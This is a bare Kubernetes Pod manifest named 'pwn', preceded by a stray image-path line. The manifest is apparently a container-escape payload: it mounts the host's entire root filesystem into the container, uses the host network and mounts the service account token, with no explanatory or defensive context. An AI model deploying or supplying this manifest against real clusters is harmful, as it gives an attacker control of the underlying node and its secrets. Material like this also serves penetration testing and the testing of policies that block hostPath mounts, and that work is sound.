 apiVersion: v1
kind: Pod
metadata:
  name: pwn
  namespace: default
spec:
  containers:
  - name: pwn
    image: nginx:1.14.2
    volumeMounts:
    - mountPath: /mnt
      name: kuberoot
  volumes:
  - name: kuberoot
    hostPath:
      path: /
  automountServiceAccountToken: true
  hostNetwork: true